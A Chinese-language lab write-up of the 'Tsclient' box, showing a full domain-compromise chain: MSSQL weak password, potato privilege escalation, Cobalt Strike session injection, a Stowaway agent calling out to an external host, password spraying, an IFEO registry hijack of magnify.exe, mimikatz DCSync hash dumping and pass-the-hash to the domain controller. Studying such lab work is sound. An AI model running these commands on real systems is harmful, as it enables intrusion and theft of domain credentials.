Tsclient

涉及的知识点



mssql配合甜土豆提权

CS马上线 + session进程注入 + IPC盘符共享

rdesktop + 设立共享文件夹

smbpasswd.py修改用户密码

映像劫持

哈希传递flag1

fscan扫出mssql弱密码

fscan.exe -h 39.99.150.186

start infoscan

39.99.150.186:135 open

39.99.150.186:80 open

39.99.150.186:139 open

39.99.150.186:1433 open

[*] alive ports len is: 4

start vulscan

[*] NetInfo

[*]39.99.150.186

[->]WIN-WEB

[->]172.22.8.18

[->]2001:0:348b:fb58:149a:265d:d89c:6945

[*] WebTitle http://39.99.150.186 code:200 len:703 title:IIS Windows Server

[+] mssql 39.99.150.186:1433:sa 1qaz!QAZ

已完成 4/4

[*] 扫描结束,耗时: 50.4953851smssql一般需要配合提权

传甜土豆提权成system

接着以system权限反向代理上线



administrator下得到flag1

flag{94f6cf72-2eef-4305-a633-49de162620a7}flag2

提示要关注用户sessions,传CS马上线

可以dump一下用户hash

接着使用quser或者qwinsta查看在线用户

quser:显示有关远程桌面会话主机服务器上的用户会话的信息。 可以使用此命令来查明特定用户是否已登录到特定的远程桌面会话主机服务器。 此命令返回以下信息:

- 用户的名称

- 远程桌面会话主机服务器上的会话名称

- 会话 ID

- 会话的状态(活动或断开连接)

- 空闲时间(会话中自上次击键或鼠标移动以来经过的分钟数)

- 用户登录的日期和时间

qwinsta:显示远程桌面会话主机服务器上的会话的相关信息。 该列表不仅包含活动会话的相关信息,还包括服务器运行的其他会话的相关信息。

对john用户注入进程上线(问题:能否注入到john用户的其他进程)

net use:以连接,删除,配置与共享资源(如映射驱动器,网络资源和网络打印机)的连接。

可以看到其远程共享了c盘

查看c盘下的credential.txt文件,得到一个域用户账密,以及映像劫持的提示

xiaorang.lab\Aldrich:Ald@rLMWuy7Z!#查看靶机ip

传fscan扫172.22.8.1/24段

C:/Users/Public/fscan.exe -h 172.22.8.1/24 -o res.txt

start infoscan

(icmp) Target 172.22.8.18 is alive

(icmp) Target 172.22.8.15 is alive

(icmp) Target 172.22.8.31 is alive

(icmp) Target 172.22.8.46 is alive

[*] Icmp alive hosts len is: 4

172.22.8.15:88 open

172.22.8.46:445 open

172.22.8.18:1433 open

172.22.8.31:445 open

172.22.8.15:445 open

172.22.8.18:445 open

172.22.8.46:139 open

172.22.8.31:139 open

172.22.8.15:139 open

172.22.8.46:135 open

172.22.8.18:139 open

172.22.8.31:135 open

172.22.8.15:135 open

172.22.8.18:135 open

172.22.8.46:80 open

172.22.8.18:80 open

[*] alive ports len is: 16

start vulscan

[*] NetInfo

[*]172.22.8.18

[->]WIN-WEB

[->]172.22.8.18

[->]2001:0:348b:fb58:149a:265d:d89c:6945

[*] NetInfo

[*]172.22.8.46

[->]WIN2016

[->]172.22.8.46

[*] NetInfo

[*]172.22.8.31

[->]WIN19-CLIENT

[->]172.22.8.31

[*] NetBios 172.22.8.31 XIAORANG\WIN19-CLIENT

[*] NetBios 172.22.8.15 [+] DC:XIAORANG\DC01

[*] NetInfo

[*]172.22.8.15

[->]DC01

[->]172.22.8.15

[*] NetBios 172.22.8.46 WIN2016.xiaorang.lab Windows Server 2016 Datacenter 14393

[*] WebTitle http://172.22.8.46 code:200 len:703 title:IIS Windows Server

[*] WebTitle http://172.22.8.18 code:200 len:703 title:IIS Windows Server

[+] mssql 172.22.8.18:1433:sa 1qaz!QAZ

已完成 16/16

[*] 扫描结束,耗时: 10.0636783s得到以下信息:

172.22.1.46主机,操作系统WIN2016172.22.1.31主机,操作系统WIN19-CLIENT172.22.8.15为域控

Stowaway搭代理

C:/Users/Public/windows_x64_agent.exe -c 8.138.89.236:9010 -s 123 --reconnect 8



对内网网段主机做密码喷洒,命中的也都是fscan扫出来存活的主机

vim /etc/proxychains4.conf

proxychains4 crackmapexec smb 172.22.8.1/24 -u Aldrich -p 'Ald@rLMWuy7Z!#' -d xiaorang.lab 2>/dev/null

SMB 172.22.8.46 445 WIN2016 [*] Windows Server 2016 Datacenter 14393 x64 (name:WIN2016) (domain:xiaorang.lab) (signing:False) (SMBv1:True)

SMB 172.22.8.18 445 WIN-WEB [*] Windows Server 2016 Datacenter 14393 x64 (name:WIN-WEB) (domain:xiaorang.lab) (signing:False) (SMBv1:True)

SMB 172.22.8.15 445 DC01 [*] Windows 10.0 Build 20348 x64 (name:DC01) (domain:xiaorang.lab) (signing:True) (SMBv1:False)

SMB 172.22.8.31 445 WIN19-CLIENT [*] Windows 10.0 Build 17763 x64 (name:WIN19-CLIENT) (domain:xiaorang.lab) (signing:False) (SMBv1:False)登录172.22.8.15主机显示密码过期

proxychains4 rdesktop 172.22.8.31 -u Aldrich -d xiaorang.lab -p 'Ald@rLMWuy7Z!#'在kali用rdesktop连接并修改密码,但是返回windows连RDP还是失败,怪

或者用impacket里的smbpasswd.py修改密码

proxychains4 python3 smbpasswd.py xiaorang.lab/Aldrich:'Ald@rLMWuy7Z!#'@172.22.8.15 -newpass 'qwe@123'rdesktop连接172.22.8.46机器,并在/root/Desktop/simho下设立共享文件夹,方便文件互传

proxychains4 rdesktop 172.22.8.46 -u Aldrich -d xiaorang.lab -p 'qwe@123' -r disk:share=/root/Desktop/simho映像劫持提示,使用这条命令可以看到登录用户都有修改注册表的权限

get-acl -path "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options" | fl *

主要是这一项

NT AUTHORITY\Authenticated Users Allow SetValue, CreateSubKey, ReadKey

# 表示所有经过身份验证的用户(即登录到系统的用户)被允许对该注册表项执行以下操作:设置值(SetValue)、创建子项(CreateSubKey)和读取键(ReadKey)。因此可以修改注册表映像劫持,使用放大镜进行提权

REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\magnify.exe" /v Debugger /t REG_SZ /d "C:\windows\system32\cmd.exe"

接着锁定用户,点击右下角放大镜即可提权到system权限

打印flag2

flag{f704f8b4-745e-41f5-8198-848a271c8748}flag3



可以通过net group "domain admins" /domain命令或bloodhound收集信息,发现172.22.1.46主机(即win2016)是域管理员,通过共享文件夹传入mimikatz来dump所有用户hash

cd c:\Users\Aldrich\Desktop\123123

mimikatz.exe "lsadump::dcsync /domain:xiaorang.lab /all /csv" exit

mimikatz(commandline) # lsadump::dcsync /domain:xiaorang.lab /all /csv

[DC] 'xiaorang.lab' will be the domain

[DC] 'DC01.xiaorang.lab' will be the DC server

[DC] Exporting domain 'xiaorang.lab'

[rpc] Service : ldap

[rpc] AuthnSvc : GSS_NEGOTIATE (9)

502 krbtgt 3ffd5b58b4a6328659a606c3ea6f9b63 514

1000 DC01$ d66ef71e4c4e524325ca09cf385674e1 532480

500 Administrator 2c9d81bdcf3ec8b1def10328a7cc2f08 512

1103 WIN2016$ d998fc9892e7b173007c8b5f5e03f14b 16781312

1104 WIN19-CLIENT$ 3471326709b2effd6ff0661804cf737f 16781312

1105 Aldrich 933a9b5b44dab4530d86d83a6b47b7d1 512

接着通过哈希传递登录域控机,得到最后一个flag

proxychains4 crackmapexec smb 172.22.8.15 -u administrator -H2c9d81bdcf3ec8b1def10328a7cc2f08 -d xiaorang.lab -x "type c:\users\administrator\flag\flag03.txt"

proxychains4 impacket-smbexec -hashes :2c9d81bdcf3ec8b1def10328a7cc2f08 xiaorang.lab/administrator@172.22.8.15 -codec gbk

flag{d2edf678-4ff7-4ccb-93a3-313df2222a79}